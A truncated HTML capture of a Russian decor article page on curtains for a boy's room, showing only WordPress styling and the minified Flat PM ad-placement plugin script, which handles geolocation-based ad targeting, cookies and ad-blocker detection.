

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscoexpo.ru/detskaya/shtory-v-detskuyu-komnatu-dlya-malchika
body_size: 32280
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/img/header-bg-mob.jpg" as="image">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="stylesheet" type="text/css" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css">
		<title>Шторы в детскую комнату для мальчика: правила выбора, виды современных штор, фото новинок</title>
		<meta name="description" content="Дизайн любой комнаты будет завершенным только в том случае, когда предусмотрена каждая деталь. Оформляя детскую комнату для мальчика, не забудьте про шторы. Учитывая, что мальчишки обычно равнодушны к декору, выбирать" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://ciscoexpo.ru/detskaya/shtory-v-detskuyu-komnatu-dlya-malchika" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"true","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/ciscoexpo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ciscoexpo.ru\/ip.html","get_ip":"https:\/\/ciscoexpo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-40%)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var 